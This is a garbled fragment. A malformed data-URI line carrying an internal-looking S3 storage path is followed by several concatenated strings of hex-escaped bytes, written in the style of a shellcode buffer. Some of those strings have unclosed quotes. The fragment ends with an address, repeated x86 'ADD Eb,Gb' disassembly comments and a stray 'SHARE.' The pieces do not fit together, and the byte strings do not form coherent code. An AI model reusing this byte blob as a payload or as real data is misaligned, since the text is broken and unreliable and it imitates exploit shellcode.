 CRUIDO
"\x00\x2f\xe3\x0a\xad\x66\x00\x5c" +
"\x00\xd9\x00\x00\x00\x4a\x00\x37\x00\x00\x92\x00\x2b\x8e\xfd\x00\x00\xf6\x00\x4f\x98\x29\x00\x00" +
"\xc8\xa1\x00\x5f\x00\x00\x00\x00\x00\x00\xf6\x67" +
"\x00\xc7\x00\xbf\x45\xf4\x6c\x60\xdc\x00" +
"\xad\xa0\xd0\x6a\xd1\x00\x63\x00\x00\xfb\xf6" +
"\x07\x00\x9b\x23\x00\xb4\x53\x7c\x00\x82" +
"\x00\xf7\x4e\x00\x5b\x57\x17\x7a\x40\x00\xce\x02\x00\xa0\x00\x00\x00\x00\x00\x4a\x7c\x00\x00
"\x34\x61\x00\x00\x05\x00\xf8\x51\x00\x00\x00" +
"\x1c\x50\xa7\x94\x99\x7c\x00\x59\x10\x5e\x00\x00\x00\x00\x00\x00\x3d\x15\xcc\x26\x94
\x55\x00\x00\xf5\x79\x21\x94\x4a\x00\xb1\x84\x79\x00\x9f\xa6\x00\x00\x70\x2c\xfb\x61
0x80a6f85) # ADD Eb,Gb # ADD Eb,Gb # ADD Eb,Gb
SHARE.